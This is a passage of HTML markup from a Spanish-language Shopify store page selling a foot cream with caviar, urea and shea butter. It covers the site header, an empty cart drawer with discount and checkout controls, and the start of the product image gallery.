                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Cristina Rodríguez",
    
      "logo": "https:\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/Logo_cristina_rodriguez.png?v=1719786116\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/cristinarodriguez.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pages/productos" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 artículos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito activo durante 
                <countdown-timer data-duration="900"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa un descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa un descuento</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un cupón valido!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18491609350341__main" class="shopify-section section"><section
  id="MainProduct-template--18491609350341__main"
  class="page-width section-template--18491609350341__main-padding"
  data-section="template--18491609350341__main"
><style data-shopify>.section-template--18491609350341__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18491609350341__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18491609350341__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18491609350341__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18491609350341__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18491609350341__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18491609350341__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18491609350341__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18491609350341__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18491609350341__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--18491609350341__main-27460981555397"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18491609350341__main-27460981555397"
            data-alt="Crema para Pies con Caviar, Urea & Manteca de Karité"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18491609350341__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27460981555397">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18491609350341__main-27774095163589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18491609350341__main-27774095163589"
            data-alt="Crema para Pies con Caviar, Urea & Manteca de Karité"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18491609350341__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27774095163589">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18491609350341__main-29202387730629"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18491609350341__main-29202387730629"
            data-alt="Crema para Pies con Caviar, Urea & Manteca de Karité"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18491609350341__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
